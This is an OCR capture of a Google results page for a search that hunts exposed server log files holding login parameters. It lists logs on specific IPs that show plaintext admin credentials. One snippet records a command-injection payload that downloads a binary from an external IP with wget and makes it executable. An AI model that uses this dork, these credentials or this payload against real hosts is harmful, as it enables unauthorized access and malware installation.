 Google
"'username' =>" + "'password' =>" ext:log
All Videos Images News Maps More Settings Tools
About 86,200 results (0.45 seconds)
47.96.95.252 › runtime › log
2018-08-22T09:40:03+08:00 ] 218.72.18.48 GET /yiliao/public ...
Aug 22, 2018 - ... 'connection' => 'Keep-Alive', 'cache-control' => 'max-age=0', [ info ] [ PARAM ]
array ( 'username' => 'admin', 'password' => 'admin123', [ info ] ...
eskm.top › xunmi › runtime › log
2019-07-30T14:59:46+08:00 ] 0.0.0.0 POST
localhost/tp/public/login ...
... 'accept-encoding' => 'gzip, deflate, br', 'accept-language' => 'zh-CN,zh;q=0.9', ) [ info ] [
PARAM ] array ( 'username' => 'admin', 'password' => '111111', ) ...
118.190.47.102 › runtime › log
2019-01-31T02:47:21+08:00 ] 118.190.47.102 91.99.243.122 ...
Jan 31, 2019 - ... 'queryb64str' => 'Lw==', 'username' => 'admin ;XmlAp r Account.User1.
Password>$(cd /tmp; wget http://198.98.54.147/b -O b; chmod 777 b; ...